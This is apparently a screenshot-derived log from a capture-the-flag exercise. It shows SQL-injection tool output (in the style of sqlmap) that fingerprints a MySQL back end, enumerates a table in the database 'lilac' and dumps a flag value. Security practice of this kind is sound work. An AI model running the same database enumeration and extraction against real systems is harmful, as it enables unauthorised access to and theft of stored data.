 ---
[19:58:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[19:58:38] [INFO] fetching tables for database: 'lilac'
[19:58:44] [WARNING] reflective value(s) found and filtering out
[19:58:44] [INFO] fetching columns for table 'ogbihnoemhqnejbi' in database 'lilac'
[19:58:49] [INFO] fetching entries for table 'ogbihnoemhqnejbi' in database 'lilac'
Database: lilac
Table: ogbihnoemhqnejbi
[1 entry]
+----------------------------------------+
| cnmbohqiihifcqld                       |
+----------------------------------------+
| flag{ef2e787eece5a90594ef13b0fa0f0cfb} |
+----------------------------------------+